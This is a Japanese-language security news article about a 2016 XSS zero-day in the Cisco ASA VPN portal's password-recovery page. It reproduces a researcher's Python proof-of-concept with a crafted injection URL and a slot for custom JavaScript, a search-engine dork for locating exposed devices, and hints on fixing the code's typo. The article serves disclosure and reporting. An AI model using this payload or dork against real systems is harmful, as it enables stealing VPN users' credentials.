2016年2月の初めに、攻撃者がリモートでコードを実行できるようにする Cisco ASAファイアウォールの重大な脆弱性に関する情報がネットワークに掲載されました。 修正してから数日後、この製品で別の重大なセキュリティバグが発見されました。

2月17日、研究者のJuan Saccoはゼロデイ脆弱性に関する情報を公開しました。これにより、特定の状況下で、攻撃者がデバイスからユーザー資格情報を盗む可能性があります。



XSSの脆弱性は、Cisco ASA VPNポータルのパスワード回復ページにあります。 ユーザー資格情報の盗難は、パスワード回復の形式での入力フィールドのフィルタリングメカニズムの不正な操作が原因で発生する可能性があります(このタイプの脆弱性に関する詳細は、Habréで既に記述されています )。

非表示の入力フィールドの脆弱性を悪用するには、Cisco ASAユーザーがFireFoxブラウザを使用して、攻撃者によって特別に生成されたVPNポータルパスワードリカバリページへのリンクをクリックする必要があります(Chromeではエラーを悪用することはできません)、Alt + Shift + Xのキーの組み合わせを使用します。

Juan Saccoは、この脆弱性の悪用を示すPoCエクスプロイトを公開しました。

import string, sys import socket, httplib import telnetlib def run(): try: Target = sys.argv[1] Port = int(sys.argv[2]) # Here goes your custom JS agent code Payload = "alert(1)" VulnerableURL ="/+CSCOE+/logon.html?reason=2&a0=63&a1=&a2=&a3=0&next=&auth_handle=&status=0&username=juansacco%22%20accesskey%3dX%20onclick%3d"+ Payload + "%20sacco&password_min=0&state=&tgroup=&serverType=0&password_" CraftedRequest = VulnerableURL # Start the connection connection = httplib.HTTPSConnection(Target) connection.request('GET', CraftedRequest) Response = connection.getresponse() print "Server status response:", Response.status, Response.reason data = Response.read() vulnerable = "Target is not vulnerable" for line in str(data).splitlines(): if "juansacco\\\"" in line: vulnerable = "Targer is vulnerable" if vulnerable != "Not vulnerable": print "Result of the test:", vulnerable # Find the injection on the response connection.close() except Exception,e: print "Exploit connection closed " + str(e) if __name__ == '__main__': print "Cisco VPN ASA Exploit - Zero Day" print "################################" print "Author: Juan Sacco - jsacco@exploitpack.com" try: Target = sys.argv[1] Port = sys.argv[2] except IndexError: pass

後で判明したように、送信されたコードにはコードにタイプミスが含まれており、URLにはスペースがありませんでした。 これらの欠点を修正すると、脆弱性の悪用が可能になります。

Saccoは、エクスプロイトに関するコメントで、2016年2月4日に対応するCVEの公開後、16日にシスコの担当者に脆弱性情報を送信したことを指摘しました。



さらに、SaccoはGoogleを使用して脆弱なCisco ASAデバイスを検索するためのリンクを提供します-

www.google.nl/#safe=off&q=+%2F%2BCSCOE%2B%2F

www.google.nl/#safe=off&q=+%2F%2BCSCOE%2B%2F

彼によると、このリクエストの検索エンジンは18,000以上のリンク(現在は24,000以上)を提供しています。

ShodanおよびCensysの検索エンジンを使用して、脆弱なデバイスを見つけることもできます。 Positive Technologiesのスペシャリストは、これらを使用して17万台以上の脆弱なCisco ASAデバイスを検出し、そのうち3000台以上がロシアにあります。

Positive Technologiesでは、セキュリティ監視システムやMaxPatrol 8標準への準拠など、Juan Saccoが説明する脆弱性を検出するために、専用の保護ツールを使用することをお勧めします。

最近、セキュリティ研究者は、シスコ製品だけでなく脆弱性を発見しました。 たとえば、2015年12月末に、ジュニパーのファイアウォールのバックドアに関する情報が報道されました。 さらに、フォーティネットのセキュリティ会社はスキャンダルの中心にありました。リモートアクセス用の有線パスワードが製品に見つかりました。